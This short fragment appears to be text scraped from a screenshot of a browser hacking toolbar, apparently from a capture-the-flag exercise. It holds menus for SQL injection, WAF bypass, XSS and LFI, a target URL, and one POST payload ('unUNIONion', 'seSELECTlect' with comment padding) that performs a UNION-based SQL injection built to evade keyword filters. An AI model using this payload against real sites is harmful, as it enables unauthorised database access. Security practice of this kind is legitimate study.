 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://cms.nuptzj.cn/so.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data soid=0/**/unUNIONion/**/seSELECTlect/**/1,2,3,4
2:
3